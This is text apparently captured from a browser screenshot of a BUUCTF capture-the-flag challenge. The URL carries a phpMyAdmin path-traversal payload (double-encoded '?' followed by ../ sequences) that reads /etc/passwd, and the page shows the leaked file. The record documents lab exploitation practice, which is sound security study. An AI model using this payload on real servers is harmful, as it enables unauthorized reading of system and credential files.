 不安全 http://0840039e-b363-4320-a200-1df43f576213.node5.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd 3
火狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF Base64 在线编码解码... 火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... 首页 | NSSCTF 中国大学MOOC_优质... 其他书签
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/usr/sbin/nologin